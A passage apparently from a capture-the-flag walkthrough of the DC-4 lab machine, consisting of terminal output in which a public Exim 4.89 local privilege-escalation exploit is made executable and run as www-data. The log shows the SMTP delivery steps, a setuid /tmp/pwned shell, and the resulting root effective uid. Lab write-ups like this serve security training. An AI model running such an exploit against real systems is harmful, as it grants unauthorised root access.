 www-data@dc-4:/tmp$ chmod +x 46996.sh
chmod +x 46996.sh
www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Sun, 21 Apr 2024 00:44:19 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1ryBwx-0000FQ-Gf
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Apr 21 00:44 /tmp/pwned
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)